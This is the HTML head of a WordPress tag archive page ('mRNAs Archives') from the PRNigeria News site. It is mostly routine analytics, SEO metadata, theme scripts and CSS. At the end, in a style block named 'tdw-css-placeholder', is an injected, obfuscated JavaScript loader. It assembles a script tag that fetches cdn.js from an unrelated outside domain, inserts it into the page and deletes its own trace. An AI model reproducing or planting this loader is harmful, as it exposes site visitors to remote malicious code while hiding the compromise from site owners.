

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/mrnas/
body_size: 18298
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>mRNAs Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/mrnas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mRNAs Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/mrnas/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/mrnas/","url":"https://prnigeria.com/tag/mrnas/","name":"mRNAs Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/mrnas/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/mrnas/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/05/IMG-20240511-WA0006.jpg?fit=482%2C1080&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/mrnas/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/mrnas/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/05/IMG-20240511-WA0006.jpg?fit=482%2C1080&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/05/IMG-20240511-WA0006.jpg?fit=482%2C1080&ssl=1","width":482,"height":1080},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/mrnas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"mRNAs"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; mRNAs Tag Feed" href="https://prnigeria.com/tag/mrnas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/mrnas\/","page_referrer":"https:\/\/prnigeria.com\/tag\/mrnas"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/26433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6c5b39ab1d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/mrnas/",
                    "name": "MRNAs"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
